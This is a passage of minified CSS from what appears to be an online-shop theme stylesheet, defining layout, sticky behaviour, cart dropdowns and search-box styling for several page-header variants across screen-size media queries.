-12px;}}body.layout-advanced .nav-tabs {margin-bottom: -5px;list-style: none;overflow: visible;display: inline-block;}body.layout-advanced .nav-tabs > li > a {-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.08);box-shadow: 0 0 5px rgba(0, 0, 0, 0.08);}body.layout-advanced .tab-content > .tab-pane {-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.08);box-shadow: 0 0 5px rgba(0, 0, 0, 0.08);}.toggleHeader {display: block;width: 60px;height: 46px;position: absolute;z-index: 1004;bottom: 0;left: 50%;margin-left: -30px;background: #2b2f3b;cursor: pointer;text-align: center;}.toggleHeader span.open-icon, .toggleHeader span.close-icon {display: block;position: absolute;width: 100%;top: 0;-webkit-transition: opacity 0.2s ease;-o-transition: opacity 0.2s ease;transition: opacity 0.2s ease;}.toggleHeader span.close-icon {opacity: 0;}.toggleHeader.open span.open-icon {opacity: 0;}.toggleHeader.open span.close-icon {opacity: 1;}.toggleHeader i.icon {font-size: 34px;line-height: 46px;color: #ffffff;}.page-header.variant-3 {position: fixed;height: 118px;padding-bottom: 46px;bottom: -118px;z-index: 1000;width: 100%;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.page-header.variant-3 .navbar {min-height: 118px;text-align: left;}.page-header.variant-3 .navbar > .container {overflow: visible;}.page-header.variant-3.open {bottom: 0;}.page-header.variant-3 .header-link:not(.variant-2) .dropdown-container {top: auto;bottom: 40px;border-bottom: 0;border-top: 2px solid #f82e56;}.page-header.variant-3 .header-link:not(.variant-2) .dropdown-container:after, .page-header.variant-3 .header-link:not(.variant-2) .dropdown-container:before {top: 100%;bottom: auto;}.page-header.variant-3 .header-link:not(.variant-2) .dropdown-container:after {border-color: rgba(255, 255, 255, 0);border-top-color: #ffffff;border-bottom-color: rgba(255, 255, 255, 0);}.page-header.variant-3 .header-link:not(.variant-2) .dropdown-container:before {border-color: rgba(204, 204, 204, 0);border-top-color: #efefef;border-bottom-color: rgba(255, 255, 255, 0);}.page-header.variant-3 .sub-menu {top: auto;bottom: 100%;border-bottom: 0;border-top: 2px solid #f82e56;-webkit-box-shadow: 0 -1px 5px rgba(0, 0, 0, 0.2);box-shadow: 0 -1px 5px rgba(0, 0, 0, 0.2);}.page-header.variant-3 .simple-dropdown .sub-menu ul.category-links ul {bottom: -15px;top: auto;}.page-header.variant-3 .header-cart.variant-2.dropdown-link .dropdown-container {top: auto;bottom: 100%;border-top-width: 0;}.page-header.variant-3 .header-cart.variant-2.dropdown-link:hover .dropdown-container {-webkit-box-shadow: 0 -5px 5px rgba(0, 0, 0, 0.3);box-shadow: 0 -5px 5px rgba(0, 0, 0, 0.3);border-top-width: 2px;}@media screen and (min-width: 991px) {.page-header.variant-3 .header-cart.variant-2.dropdown-link .minicart-content-wrapper:after, .page-header.variant-3 .header-cart.variant-2.dropdown-link #minicart-content-wrapper:after {top: -15px;bottom: auto;}}@media screen and (max-width: 991px) {.toggleHeader {display: none;}.page-header.variant-3 {position: fixed;height: 50px;padding-bottom: 0;bottom: 0;}body.fly_to_cart .page-header.variant-3 .navbar .header-links {position: static;margin-left: 50px;margin-top: 4px;}body.fly_to_cart .page-header.variant-3 .navbar .header-link.header-cart {display: none;}body.fly_to_cart .page-header.variant-3 .navbar .header-account.dropdown-link {position: static;}body.fly_to_cart .page-header.variant-3 .navbar .header-account.dropdown-link .dropdown-container.right {left: 50%;right: auto;margin-left: -150px;bottom: 50px;}body.fly_to_cart .page-header.variant-3 .navbar .header-account.dropdown-link .dropdown-container.right:after, body.fly_to_cart .page-header.variant-3 .navbar .header-account.dropdown-link .dropdown-container.right:before {display: none;}.page-header.variant-3 .navbar {margin-top: 0;top: 0;position: relative;height: 52px;min-height: 0;background: #ffffff;}.page-header.variant-3 .navbar:before {display: none;}.page-header.variant-3 .navbar:after {display: none;}.page-header.variant-3 .navbar .header-link.header-cart > a {margin: 0;bottom: 0;}.page-header.variant-3 .navbar .header-link.header-cart > a i.icon {color: #333745;font-size: 28px;}.page-header.variant-3 .navbar .header-link.header-cart > a .badge {top: -10px;}.page-header.variant-3 .navbar .header-logo {position: absolute;top: 0;left: 55px;float: left;margin-left: 0;}.page-header.variant-3 .navbar .header-logo svg {fill: #f82e56;max-height: 50px;}.page-header.variant-3 .navbar .header-logo img {max-height: 50px;}.page-header.variant-3 .navbar .header-link.header-search {display: none;}.page-header.variant-3 .navbar .header-links {position: absolute;top: 4px;left: auto;right: 50px;width: auto;padding: 0;}.page-header.variant-3 .navbar .header-links .header-link > a {color: #333745;}.page-header.variant-3 .navbar .header-link.header-account {float: left;padding: 0 10px 0 0;}.page-header.variant-3 .navbar .menu-toggle {position: absolute;top: 7px;bottom: auto;left: 10px;}.page-header.variant-3 .navbar .menu-toggle i.icon {color: #333745;}.page-header.dark .navbar {background: #333745;}.page-header.dark .navbar .header-link.header-cart > a i.icon {color: #ffffff;}.page-header.dark .navbar .header-links .header-link > a {color: #ffffff;}.page-header.dark .navbar .menu-toggle i.icon {color: #ffffff;}}.page-header.variant-4:not(.is-sticky) {background-color: #ffffff;}.page-header.variant-4:not(.is-sticky) .header-top-row {display: inline-block;float: left;position: relative;width: 100%;margin-top: 0;padding: 5px 0;background: transparent;min-height: 40px;border-bottom: 1px solid #ededed;text-align: right;}.page-header.variant-4:not(.is-sticky) .header-top-left, .page-header.variant-4:not(.is-sticky) .header-top-right {display: block;float: left;text-align: left;width: 50%;}.page-header.variant-4:not(.is-sticky) .header-top-right {float: right;text-align: right;}.page-header.variant-4.is-sticky .header-top-row {display: none;}.page-header.variant-4.is-sticky .header-middle-center {display: none;}.page-header.variant-4.is-sticky .header-middle-row {position: relative;z-index: 1;}.page-header.variant-4.is-sticky .menu-wrapper {position: absolute;width: 100%;top: 0;}.page-header.variant-4.is-sticky .header-cart.variant-2.dropdown-link .dropdown-container {top: 72px;width: calc(100% + 30px);margin: 0 -15px;}.page-header.variant-4 .header-cart.variant-2.dropdown-link > a:hover {padding-bottom: 5px;}@media screen and (min-width: 992px) {.page-header.variant-4:not(.is-sticky) .nav > li > a:not(.menu-btn-special), .page-header.variant-4:not(.is-sticky) .nav > li > a:not(.menu-btn-special):focus {line-height: 64px;}.page-header.variant-4:not(.is-sticky) .nav > li > a:not(.menu-btn-special) > .menu-label, .page-header.variant-4:not(.is-sticky) .nav > li > a:not(.menu-btn-special) > .menu-label-alt {top: 0;}.page-header.variant-4:not(.is-sticky) .nav > li:hover > a:not(.menu-btn-special) > .menu-label, .page-header.variant-4:not(.is-sticky) .nav > li:hover > a:not(.menu-btn-special) > .menu-label-alt {top: 2px;}.page-header.variant-4:not(.is-sticky) .nav > li:hover > a:not(.menu-btn-special) {-webkit-box-shadow: 0 0 6px rgba(0, 0, 0, 0.05);box-shadow: 0 0 6px rgba(0, 0, 0, 0.05);}.page-header.variant-4:not(.is-sticky) .nav > li.mega-dropdown:hover > a:after, .page-header.variant-4:not(.is-sticky) .nav > li.simple-dropdown:hover > a:after {content: "";position: absolute;z-index: 2;bottom: -3px;left: 0;right: 0;background-color: #ffffff;width: 100%;height: 6px;}.page-header.variant-4:not(.is-sticky) .navbar {margin: 0;padding: 0;border: 0;height: auto;}.page-header.variant-4:not(.is-sticky) .header-logo {margin: 0;}.page-header.variant-4:not(.is-sticky) .header-middle-row {display: table;width: 100%;padding: 15px 0;}.page-header.variant-4:not(.is-sticky) .header-middle-center {display: table-cell;vertical-align: middle;}.page-header.variant-4:not(.is-sticky) .header-middle-right {display: table-cell;vertical-align: middle;min-width: 250px;}.page-header.variant-4:not(.is-sticky) .header-middle-right .header-links, .page-header.variant-4:not(.is-sticky) .header-middle-right .header-link.header-cart {margin-top: 0;}.page-header.variant-4:not(.is-sticky) .header-middle-left {display: table-cell;vertical-align: middle;}.page-header.variant-4:not(.is-sticky) .menu-wrapper {padding: 0;background: #f8f8f8;clear: left;float: left;width: 100%;}.page-header.variant-4:not(.is-sticky) .megamenu {clear: left;float: left;}.page-header.variant-4:not(.is-sticky) .megamenu.center {float: none;}.page-header.variant-4:not(.is-sticky) .dropdown-link .dropdown-container {z-index: 102;}}@media screen and (max-width: 1399px) and (min-width: 992px) {.page-header.variant-4:not(.is-sticky) .navbar .nav > li > a, .page-header.variant-4:not(.is-sticky) .navbar .nav > li > a:focus {font-size: 19px;padding-left: 15px;padding-right: 15px;}}@media screen and (min-width: 992px) {.page-header.variant-4:not(.is-sticky) .header-link.header-search {top: 15px;margin: 0;}.page-header.variant-4:not(.is-sticky) .header-link.header-search .exp-search-input, .page-header.variant-4:not(.is-sticky) .header-link.header-search .exp-icon-search, .page-header.variant-4:not(.is-sticky) .header-link.header-search .exp-search-submit {top: 9px;}.page-header.variant-4:not(.is-sticky) .header-link.header-search .exp-search {height: 64px;}.page-header.variant-4:not(.is-sticky) .header-link.header-search .exp-search.exp-search-open {background: #f8f8f8;}}@media screen and (max-width: 991px) {.page-header.variant-4:not(.is-sticky) .header-custom-text {font-size: 12px;line-height: 18px;}.page-header.variant-4:not(.is-sticky) .navbar {padding-top: 45px;}.page-header.variant-4:not(.is-sticky) .header-top-row {padding: 5px 0;min-height: 0;}.page-header.variant-4:not(.is-sticky) .header-middle-center {display: none;}.page-header.variant-4:not(.is-sticky) .header-links {position: absolute;top: 0;left: 0;right: 0;width: 100%;padding: 0 15px;margin: 0;}.page-header.variant-4.sticky.is-sticky .navbar .header-link.header-cart > a {top: 0;right: 0;}.page-header.variant-4.sticky.is-sticky .header-middle-row {position: static;}}@media screen and (max-width: 767px) {.page-header.variant-4:not(.is-sticky) .header-top-left, .page-header.variant-4:not(.is-sticky) .header-top-right {float: none;text-align: left;width: 100%;}}@media screen and (min-width: 992px) {.page-header.variant-5:not(.is-sticky) .header-logo img {float: none;}}.page-header.variant-5:not(.is-sticky) {background-color: #ffffff;}.page-header.variant-5:not(.is-sticky) .header-middle-row .header-custom-text {text-align: left;font-size: 14px;line-height: 20px;color: #333745;}.page-header.variant-5:not(.is-sticky) .header-middle-row .header-custom-text span {margin-right: 7px;}.page-header.variant-5:not(.is-sticky) .header-middle-row .header-custom-text i.icon {font-size: 14px;line-height: 20px;padding: 0 3px 0 0;color: #f82e56;vertical-align: bottom;}.page-header.variant-5.is-sticky .header-middle-left {display: none;}.page-header.variant-5.is-sticky .header-middle-row {position: relative;z-index: 1;}.page-header.variant-5.is-sticky .menu-wrapper {position: absolute;width: 100%;top: 0;}.page-header.variant-5.is-sticky .header-cart.variant-2.dropdown-link .dropdown-container {top: 72px;width: calc(100% + 30px);margin: 0 -15px;}.page-header.variant-5 .header-cart.variant-2.dropdown-link > a:hover {padding-bottom: 5px;}@media screen and (min-width: 992px) {.page-header.variant-5:not(.is-sticky) .nav > li > a:not(.menu-btn-special), .page-header.variant-5:not(.is-sticky) .nav > li > a:not(.menu-btn-special):focus {line-height: 58px;}.page-header.variant-5:not(.is-sticky) .nav > li > a:not(.menu-btn-special) > .menu-label, .page-header.variant-5:not(.is-sticky) .nav > li > a:not(.menu-btn-special) > .menu-label-alt {top: 0;}.page-header.variant-5:not(.is-sticky) .nav > li:hover > a:not(.menu-btn-special) > .menu-label, .page-header.variant-5:not(.is-sticky) .nav > li:hover > a > .menu-label-alt {top: 2px;}.page-header.variant-5:not(.is-sticky) .nav > li:hover > a:not(.menu-btn-special) {-webkit-box-shadow: 0 0 6px rgba(0, 0, 0, 0.05);box-shadow: 0 0 6px rgba(0, 0, 0, 0.05);}.page-header.variant-5:not(.is-sticky) .nav > li.mega-dropdown:hover > a:after, .page-header.variant-5:not(.is-sticky) .nav > li.simple-dropdown:hover > a:after {content: "";position: absolute;z-index: 2;bottom: -3px;left: 0;right: 0;background-color: #ffffff;width: 100%;height: 6px;}.page-header.variant-5:not(.is-sticky) .navbar {margin: 0;padding: 0;border: 0;height: auto;}.page-header.variant-5:not(.is-sticky) .header-logo {margin: 0;float: none;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;}.page-header.variant-5:not(.is-sticky) .header-middle-row {display: table;width: 100%;padding: 15px 0;}.page-header.variant-5:not(.is-sticky) .header-middle-center {display: table-cell;vertical-align: middle;}.page-header.variant-5:not(.is-sticky) .header-middle-right {display: table-cell;vertical-align: middle;min-width: 250px;width: 35%;}.page-header.variant-5:not(.is-sticky) .header-middle-right .header-links, .page-header.variant-5:not(.is-sticky) .header-middle-right .header-link.header-cart {margin-top: 0;}.page-header.variant-5:not(.is-sticky) .header-middle-left {display: table-cell;vertical-align: middle;width: 35%;text-align: left;}.page-header.variant-5:not(.is-sticky) .menu-wrapper {padding: 0;background: #f8f8f8;clear: left;float: left;width: 100%;}.page-header.variant-5:not(.is-sticky) .megamenu {clear: left;float: left;}.page-header.variant-5:not(.is-sticky) .megamenu.center {float: none;}.page-header.variant-5:not(.is-sticky) .dropdown-link .dropdown-container {z-index: 102;}}@media screen and (max-width: 1399px) and (min-width: 992px) {.page-header.variant-5:not(.is-sticky) .navbar .nav > li > a, .page-header.variant-5:not(.is-sticky) .navbar .nav > li > a:focus {font-size: 19px;padding-left: 15px;padding-right: 15px;}}@media screen and (max-width: 1200px) and (min-width: 992px) {.page-header.variant-5:not(.is-sticky) .navbar .nav > li > a, .page-header.variant-5:not(.is-sticky) .navbar .nav > li > a:focus {font-size: 19px;padding-left: 15px;padding-right: 15px;}}@media screen and (min-width: 992px) {.page-header.variant-5:not(.is-sticky) .header-link.header-search {top: 15px;margin: 0;}.page-header.variant-5:not(.is-sticky) .header-link.header-search .exp-search-input, .page-header.variant-5:not(.is-sticky) .header-link.header-search .exp-icon-search, .page-header.variant-5:not(.is-sticky) .header-link.header-search .exp-search-submit {top: 9px;}.page-header.variant-5:not(.is-sticky) .header-link.header-search .exp-search {height: 58px;}.page-header.variant-5:not(.is-sticky) .header-link.header-search .exp-search.exp-search-open {background: #f8f8f8;}}@media screen and (max-width: 991px) {.page-header.variant-5:not(.is-sticky) .header-middle-row .header-custom-text {font-size: 12px;line-height: 18px;}.page-header.variant-5:not(.is-sticky) .navbar {padding-top: 45px;}.page-header.variant-5:not(.is-sticky) .header-middle-left {width: calc(100% + 30px);margin-left: -15px;padding: 5px 15px;border-bottom: 1px solid #ededed;}.page-header.variant-5:not(.is-sticky) .header-links {position: absolute;top: 0;left: 0;right: 0;width: 100%;padding: 0 15px;margin: 0;}.page-header.variant-5.sticky.is-sticky .navbar .header-link.header-cart > a {top: 0;right: 0;}.page-header.variant-5.sticky.is-sticky .header-middle-row {position: static;}}.page-header.variant-6:not(.is-sticky) {background-color: #ffffff;}.page-header.variant-6.is-sticky .header-middle-row {position: relative;z-index: 1;}.page-header.variant-6.is-sticky .menu-wrapper {position: absolute;width: 100%;top: 0;}.page-header.variant-6.is-sticky .header-cart.variant-2.dropdown-link .dropdown-container {top: 72px;width: calc(100% + 30px);margin: 0 -15px;}.page-header.variant-6 .header-cart.variant-2.dropdown-link > a:hover {padding-bottom: 5px;}@media screen and (min-width: 992px) {.page-header.variant-6:not(.is-sticky) .nav > li > a:not(.menu-btn-special), .page-header.variant-6:not(.is-sticky) .nav > li > a:not(.menu-btn-special):focus {line-height: 58px;}.page-header.variant-6:not(.is-sticky) .nav > li > a:not(.menu-btn-special) > .menu-label, .page-header.variant-6:not(.is-sticky) .nav > li > a:not(.menu-btn-special) > .menu-label-alt {top: 0;}.page-header.variant-6:not(.is-sticky) .nav > li:hover > a:not(.menu-btn-special) > .menu-label, .page-header.variant-6:not(.is-sticky) .nav > li:hover > a:not(.menu-btn-special) > .menu-label-alt {top: 2px;}.page-header.variant-6:not(.is-sticky) .nav > li:hover > a:not(.menu-btn-special) {-webkit-box-shadow: 0 0 6px rgba(0, 0, 0, 0.05);box-shadow: 0 0 6px rgba(0, 0, 0, 0.05);}.page-header.variant-6:not(.is-sticky) .nav > li.mega-dropdown:hover > a:after, .page-header.variant-6:not(.is-sticky) .nav > li.simple-dropdown:hover > a:after {content: "";position: absolute;z-index: 2;bottom: -3px;left: 0;right: 0;background-color: #ffffff;width: 100%;height: 6px;}.page-header.variant-6:not(.is-sticky) .navbar {margin: 0;padding: 0;border: 0;height: auto;}.page-header.variant-6:not(.is-sticky) .header-logo {margin: 0;}.page-header.variant-6:not(.is-sticky) .header-middle-row {display: table;width: 100%;padding: 15px 0;}.page-header.variant-6:not(.is-sticky) .header-middle-right {display: table-cell;vertical-align: middle;min-width: 250px;}.page-header.variant-6:not(.is-sticky) .header-middle-right .header-links, .page-header.variant-6:not(.is-sticky) .header-middle-right .header-link.header-cart {margin-top: 0;}.page-header.variant-6:not(.is-sticky) .header-middle-left {display: table-cell;vertical-align: middle;}.page-header.variant-6:not(.is-sticky) .menu-wrapper {padding: 0;background: #f8f8f8;clear: left;float: left;width: 100%;}.page-header.variant-6:not(.is-sticky) .megamenu {clear: left;float: left;}.page-header.variant-6:not(.is-sticky) .megamenu.center {float: none;}.page-header.variant-6:not(.is-sticky) .dropdown-link .dropdown-container {z-index: 102;}}@media screen and (max-width: 1399px) and (min-width: 992px) {.page-header.variant-6:not(.is-sticky) .navbar .nav > li > a, .page-header.variant-6:not(.is-sticky) .navbar .nav > li > a:focus {font-size: 19px;padding-left: 15px;padding-right: 15px;}}@media screen and (max-width: 1200px) and (min-width: 992px) {.page-header.variant-6:not(.is-sticky) .navbar .nav > li > a, .page-header.variant-6:not(.is-sticky) .navbar .nav > li > a:focus {font-size: 19px;padding-left: 15px;padding-right: 15px;}}@media screen and (min-width: 992px) {.page-header.variant-6:not(.is-sticky) .header-link.header-search {top: 15px;margin: 0;}.page-header.variant-6:not(.is-sticky) .header-link.header-search .exp-search-input, .page-header.variant-6:not(.is-sticky) .header-link.header-search .exp-icon-search, .page-header.variant-6:not(.is-sticky) .header-link.header-search .exp-search-submit {top: 9px;}.page-header.variant-6:not(.is-sticky) .header-link.header-search .exp-search {height: 58px;}.page-header.variant-6:not(.is-sticky) .header-link.header-search .exp-search.exp-search-open {background: #f8f8f8;}}@media screen and (max-width: 991px) {.page-header.variant-6:not(.is-sticky) .header-middle-row .header-custom-text {font-size: 12px;line-height: 18px;}.page-header.variant-6:not(.is-sticky) .navbar {padding-top: 45px;}.page-header.variant-6:not(.is-sticky) .header-links {position: absolute;top: 0;left: 0;right: 0;width: 100%;padding: 0 15px;margin: 0;}.page-header.variant-6.sticky.is-sticky .navbar .header-link.header-cart > a {top: 0;right: 0;}.page-header.variant-6.sticky.is-sticky .header-cart.variant-2.dropdown-link .dropdown-container {top: 52px;}.page-header.variant-6.sticky.is-sticky .header-middle-row {position: static;}}.page-header.variant-7:not(.is-sticky) {background-color: #ffffff;}.page-header.variant-7:not(.is-sticky) .header-top-row {display: inline-block;float: left;position: relative;width: 100%;margin-top: 0;padding: 5px 0;background: transparent;min-height: 40px;border-bottom: 1px solid #ededed;text-align: right;}.page-header.variant-7:not(.is-sticky) .header-top-row .header-links {margin-top: 0;}.page-header.variant-7:not(.is-sticky) .header-top-left, .page-header.variant-7:not(.is-sticky) .header-top-right {display: block;float: left;text-align: left;width: 50%;}.page-header.variant-7:not(.is-sticky) .header-top-right {float: right;text-align: right;}.page-header.variant-7 .header-cart.variant-2.dropdown-link > a:hover {padding-bottom: 5px;}.page-header.variant-7.is-sticky .header-top-row {display: none;}.page-header.variant-7.is-sticky .header-middle-center {display: none !important;}.page-header.variant-7.is-sticky .header-middle-row {position: relative;z-index: 1;}.page-header.variant-7.is-sticky .header-cart.variant-2.dropdown-link .dropdown-container {top: 72px;width: calc(100% + 30px);margin: 0 -15px;}.page-header.variant-7.is-sticky .menu-wrapper {position: absolute;width: 100%;top: 0;}@media screen and (min-width: 992px) {.page-header.variant-7:not(.is-sticky) .nav > li > a:not(.menu-btn-special), .page-header.variant-7:not(.is-sticky) .nav > li > a:not(.menu-btn-special):focus {line-height: 58px;}.page-header.variant-7:not(.is-sticky) .nav > li > a:not(.menu-btn-special) > .menu-label, .page-header.variant-7:not(.is-sticky) .nav > li > a:not(.menu-btn-special) > .menu-label-alt {top: 0;}.page-header.variant-7:not(.is-sticky) .nav > li:hover > a:not(.menu-btn-special) > .menu-label, .page-header.variant-7:not(.is-sticky) .nav > li:hover > a:not(.menu-btn-special) > .menu-label-alt {top: 2px;}.page-header.variant-7:not(.is-sticky) .nav > li:hover > a:not(.menu-btn-special) {-webkit-box-shadow: 0 0 6px rgba(0, 0, 0, 0.05);box-shadow: 0 0 6px rgba(0, 0, 0, 0.05);}.page-header.variant-7:not(.is-sticky) .nav > li.mega-dropdown:hover > a:after, .page-header.variant-7:not(.is-sticky) .nav > li.simple-dropdown:hover > a:after {content: "";position: absolute;z-index: 2;bottom: -3px;left: 0;right: 0;background-color: #ffffff;width: 100%;height: 6px;}.page-header.variant-7:not(.is-sticky) .navbar {margin: 0;padding: 0;border: 0;height: auto;}.page-header.variant-7:not(.is-sticky) .header-logo {margin: 0;min-width: 200px;}.page-header.variant-7:not(.is-sticky) .header-middle-row {display: table;min-width: 100%;padding: 15px 0;margin: 0;}.page-header.variant-7:not(.is-sticky) .header-middle-center {display: table-cell;vertical-align: middle;text-align: left;padding: 0 10px;}.page-header.variant-7:not(.is-sticky) .header-middle-right {padding: 0 0 0 15px;display: table-cell;vertical-align: middle;text-align: right;}.page-header.variant-7:not(.is-sticky) .header-middle-right .header-links, .page-header.variant-7:not(.is-sticky) .header-middle-right .header-link.header-cart {margin-top: 0;padding: 0 15px;border-left: 1px solid #ededed;}.page-header.variant-7:not(.is-sticky) .header-middle-right .header-links .dropdown-container, .page-header.variant-7:not(.is-sticky) .header-middle-right .header-link.header-cart .dropdown-container {top: 60px;}.page-header.variant-7:not(.is-sticky) .header-middle-right .header-link.header-cart.variant-2 > a {position: relative;}.page-header.variant-7:not(.is-sticky) .header-middle-right .header-link.header-cart.variant-2 > a .badge {right: -8px;}.page-header.variant-7:not(.is-sticky) .header-middle-right .header-link.header-cart.variant-2 .dropdown-container {top: 100%;}.page-header.variant-7:not(.is-sticky) .header-middle-right .header-link.header-cart > a i.icon {font-size: 34px;}.page-header.variant-7:not(.is-sticky) .header-middle-right .header-link.header-cart > a .badge {position: absolute;left: auto;right: 10px;top: 0;width: 30px;height: 30px;margin: 0;font-size: 20px;line-height: 30px;border-radius: 50%;}.page-header.variant-7:not(.is-sticky) .header-middle-left {display: table-cell;vertical-align: middle;padding: 0 15px 0 0;text-align: left;width: 200px;}.page-header.variant-7:not(.is-sticky) .menu-wrapper {padding: 0;background: #f8f8f8;clear: left;float: left;width: 100%;}.page-header.variant-7:not(.is-sticky) .megamenu {clear: left;float: left;}.page-header.variant-7:not(.is-sticky) .megamenu.center {float: none;}.page-header.variant-7:not(.is-sticky) .header-middle-row .header-custom-text {font-size: 14px;line-height: 20px;}.page-header.variant-7:not(.is-sticky) .header-middle-row .header-custom-text span {margin-right: 7px;}.page-header.variant-7:not(.is-sticky) .header-middle-row .header-custom-text i.icon {font-size: 14px;line-height: 20px;}}.page-header.variant-7.is-sticky .megamenu {padding-right: 100px;padding-left: 250px;}@media screen and (max-width: 1399px) and (min-width: 992px) {.page-header.variant-7:not(.is-sticky) .navbar .nav > li > a, .page-header.variant-7:not(.is-sticky) .navbar .nav > li > a:focus {font-size: 19px;padding-left: 15px;padding-right: 15px;}.page-header.variant-7:not(.is-sticky) .header-logo {min-width: 180px;}}@media screen and (max-width: 1199px) and (min-width: 992px) {.page-header.variant-7:not(.is-sticky) .navbar .nav > li > a, .page-header.variant-7:not(.is-sticky) .navbar .nav > li > a:focus {font-size: 19px;padding-left: 15px;padding-right: 15px;}.page-header.variant-7:not(.is-sticky) .header-logo {min-width: 160px;}}@media screen and (min-width: 992px) {.page-header.variant-7:not(.is-sticky) .header-link.header-search {display: block;top: 0;margin: 0;min-width: 300px;float: none;}.page-header.variant-7:not(.is-sticky) .header-link.header-search .exp-search-input {height: 50px;padding: 0 45px 0 15px;}.page-header.variant-7:not(.is-sticky) .header-link.header-search .exp-search-input, .page-header.variant-7:not(.is-sticky) .header-link.header-search .exp-icon-search, .page-header.variant-7:not(.is-sticky) .header-link.header-search .exp-search-submit {top: 0;height: 50px;line-height: 52px;}.page-header.variant-7:not(.is-sticky) .header-link.header-search .exp-icon-search:before {content: '';position: absolute;display: inline-block;left: 0;top: 10px;width: 1px;height: 30px;background: #e8e8e8;}.page-header.variant-7:not(.is-sticky) .header-link.header-search .exp-icon-search:hover {color: #f82e56;}.page-header.variant-7:not(.is-sticky) .header-link.header-search .exp-search {position: relative;width: 100% !important;height: 50px;margin: 0;top: 0;font-size: 15px;}.page-header.variant-7:not(.is-sticky) .header-link.header-search .exp-search.exp-search-open {background: #f6f6f6;}.page-header.variant-7:not(.is-sticky) .header-link.header-search .exp-search-input {border: 1px solid #e8e8e8;background-color: #f9f9f9;}}@media screen and (max-width: 1399px) and (min-width: 992px) {.page-header.variant-7:not(.is-sticky) .header-link.header-search {min-width: 300px;}}@media screen and (max-width: 1199px) and (min-width: 992px) {.page-header.variant-7:not(.is-sticky) .header-link.header-search {min-width: 250px;}}@media screen and (max-width: 991px) {.page-header.variant-7:not(.is-sticky) .header-top-row {padding: 0;padding-top: 45px;min-height: 0;}.page-header.variant-7:not(.is-sticky) .header-middle-row {display: inline-block;position: relative;width: 100%;}.page-header.variant-7:not(.is-sticky) .header-middle-center, .page-header.variant-7:not(.is-sticky) .header-middle-left {display: block;position: relative;width: 100%;overflow: hidden;}.page-header.variant-7:not(.is-sticky) .header-middle-left {max-width: 300px;z-index: 11;overflow: visible;}.page-header.variant-7:not(.is-sticky) .header-middle-right {position: absolute;float: right;z-index: 10;right: 0;width: 100%;text-align: right;top: 5px;}.page-header.variant-7:not(.is-sticky) .header-middle-center {width: calc(100% + 30px);margin-left: -15px;padding: 0 15px;}.page-header.variant-7:not(.is-sticky) .header-middle-center:before {content: '';display: block;position: absolute;top: 0;left: 0;height: 1px;width: 100%;background: #ededed;}.page-header.variant-7:not(.is-sticky) .header-links {position: absolute;top: 0;left: 0;right: 0;width: 100%;padding: 0 15px;margin: 0;}.page-header.variant-7:not(.is-sticky) .header-link.header-cart > a {position: static;}.page-header.variant-7:not(.is-sticky) .dropdown-link.header-cart > .dropdown-container {margin-top: 0;width: calc(100% + 30px);margin-left: -15px;margin-right: -15px;}.page-header.variant-7.sticky.is-sticky .navbar .header-link.header-cart > a {top: 0;right: 0;}.page-header.variant-7.sticky.is-sticky .header-cart.variant-2.dropdown-link .dropdown-container {top: 52px;}.page-header.variant-7.sticky.is-sticky .header-middle-row {position: static;}}@media screen and (max-width: 767px) {.page-header.variant-7:not(.is-sticky) .header-top-left, .page-header.variant-7:not(.is-sticky) .header-top-right {float: none;text-align: left;width: 100%;}}body.open-panel.boxed .page-header.variant-7:not(.is-sticky):not(.fullwidth) .header-link.header-search, body.open-panel .page-header.variant-7:not(.is-sticky).boxed .header-link.header-search, body.open-panel .page-header.variant-7:not(.is-sticky).fullboxed .header-link.header-search {min-width: 250px;}body.open-panel.boxed .page-header.variant-7:not(.is-sticky):not(.fullwidth) .header-logo, body.open-panel .page-header.variant-7:not(.is-sticky).boxed .header-logo, body.open-panel .page-header.variant-7:not(.is-sticky).fullboxed .header-logo {min-width: 160px;}body.open-panel.boxed .page-header.variant-7:not(.is-sticky):not(.fullwidth) .header-middle-right .header-link.header-cart, body.open-panel .page-header.variant-7:not(.is-sticky).boxed .header-middle-right .header-link.header-cart, body.open-panel .page-header.variant-7:not(.is-sticky).fullboxed .header-middle-right .header-link.header-cart {padding: 0 10px;}.page-header.variant-8:not(.is-sticky) {background-color: #ffffff;}.page-header.variant-8:not(.is-sticky) .header-top-row {display: inline-block;float: left;position: relative;width: 100%;margin-top: 0;padding: 5px 0;background: transparent;min-height: 40px;border-bottom: 1px solid #ededed;text-align: right;}.page-header.variant-8:not(.is-sticky) .header-top-left, .page-header.variant-8:not(.is-sticky) .header-top-right {display: block;float: left;text-align: left;}.page-header.variant-8:not(.is-sticky) .header-top-left {width: 30%;}.page-header.variant-8:not(.is-sticky) .header-top-right {width: 70%;}.page-header.variant-8:not(.is-sticky) .header-custom-text > div {display: inline-block;}.page-header.variant-8:not(.is-sticky) .header-top-right {float: right;text-align: right;}.page-header.variant-8 .header-cart.variant-2.dropdown-link > a:hover {padding-bottom: 5px;}.page-header.variant-8.is-sticky .header-top-row {display: none;}.page-header.variant-8.is-sticky .header-middle-row {width: 100%;text-align: center;position: relative;}.page-header.variant-8.is-sticky .header-middle-center, .page-header.variant-8.is-sticky .header-middle-right {display: none !important;}@media screen and (min-width: 992px) {.page-header.variant-8 .nav-department {margin-left: -15px;}.page-header.variant-8 .header-links {margin: 0 0 0 5px;}.page-header.variant-8 .header-link.header-cart {margin: 0 0 0 5px;}.page-header.variant-8 .header-link.header-cart > a .badge {top: -10px;}.page-header.variant-8.is-sticky .navbar {min-height: 42px;}.page-header.variant-8.is-sticky .header-middle-row {position: static;}.page-header.variant-8.is-sticky .header-logo {float: none;position: absolute;margin: 0;left: 0;right: 0;height: 100%;line-height: inherit;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;}.page-header.variant-8.is-sticky .header-logo > a {display: inline-block;z-index: 1;position: relative;}.page-header.variant-8.is-sticky .header-logo img, .page-header.variant-8.is-sticky .header-logo svg {max-height: 42px;}.page-header.variant-8.is-sticky .header-bottom-row {background: #ffffff;min-height: 42px;}.page-header.variant-8.is-sticky .header-bottom-row > .container {display: table;position: relative;}.page-header.variant-8.is-sticky .header-bottom-right {padding: 0 0 0 15px;display: table-cell;vertical-align: middle;text-align: right;}.page-header.variant-8.is-sticky .header-bottom-left {display: table-cell;vertical-align: middle;padding: 0 15px 0 0;text-align: left;}.page-header.variant-8:not(.is-sticky) .header-logo {margin: 0;min-width: 